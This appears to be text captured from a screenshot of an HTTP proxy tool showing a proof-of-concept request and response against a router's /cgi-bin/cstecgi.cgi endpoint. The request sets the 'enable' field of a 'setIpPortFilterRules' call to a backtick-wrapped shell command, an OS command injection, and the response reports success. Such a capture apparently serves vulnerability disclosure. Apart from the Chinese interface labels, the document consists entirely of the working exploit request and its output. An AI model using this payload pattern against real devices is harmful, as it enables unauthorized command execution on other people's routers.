 请求
美化 Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi?token=591BAF19FCA19C0D HTTP/1.1
2 Host: :8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://:8081/advance/ipf.html?token=591BAF19F
CA19C0D
15 Priority: u=1
16
17 {
"enable":"`ls /web/poc_ipf.txt`",
"addEffect":"0",
"topicurl":"setIpPortFilterRules"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 11:22:03 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"",
"reserv":"reserv"
}